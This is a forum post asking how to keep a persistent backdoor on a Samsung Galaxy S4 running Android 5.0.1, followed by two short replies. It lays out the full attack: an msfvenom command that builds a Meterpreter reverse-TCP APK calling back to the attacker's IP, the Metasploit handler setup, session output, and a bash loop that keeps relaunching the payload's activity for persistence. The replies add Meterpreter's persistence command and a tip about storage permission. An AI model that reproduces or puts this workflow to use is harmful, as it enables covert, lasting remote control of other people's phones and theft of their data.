Hey people I am trying to get A Presistent Back Door on android 5.0.1 samsung s4 GT-I9505 so I did some googleing and found some Tutorials that had some infomation on how to get a A Back Door to stay Presistent But none of them work they are old posts and not good enough explanation for the methods used * I want to change Directory to SdCard found in (e.g4) to upload (.sh file e.g7) that I found on Null but as said* I am unable to to get to the SdCard Because of error and then the session closed (e.g6) is the any Guidance/Help out there thankyou.
(e.g1)
msfvenom -p android/meterpreter/reverse_tcp LHOST=< My IP > LPORT=4444 R > new.apk
No platform was selected, choosing Msf::Module::Platform::Android from the payload
No Arch selected, selecting Arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 9487 bytes
(e.g2)
msf > use exploit/multi/handler
msf exploit(handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST < My IP >
LHOST => < My IP >
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
(e.g3)
* Started reverse TCP handler on 192.168.1.67:4444
* Starting the payload handler...
* Sending stage (63194 bytes) to 192.168.1.132
* Meterpreter session 1 opened (My IP:4444 -> Target IP) at 2017-11-16 11:02:03 +0000
40666/rw-rw-rw- 4096 dir 2017-11-16 11:00:54 +0000 sdcard
40000/--------- 4096 dir 2017-11-16 10:54:43 +0000 data
(e.g4)
meterpreter > cd sdcard
- Error running command cd: Rex::TimeoutError Operation timed out.
(e.g5)
meterpreter > cd data
- Error running command cd: Rex::TimeoutError Operation timed out.
(e.g6)
meterpreter > cd d
* 192.168.1.132 - Meterpreter session 3 closed. Reason: Died
(e.g7)
#!/bin/bash
while :
do am start --user 0 -a android.intent.action.MAIN -n com.metersploit.stage/.MainActivity
sleep 20
done









































2 Responses
Its called persistence and you can get all the options by typing this :
persistence -h
then boom. you get the options.
have you given storage permission to the app?
Share Your Thoughts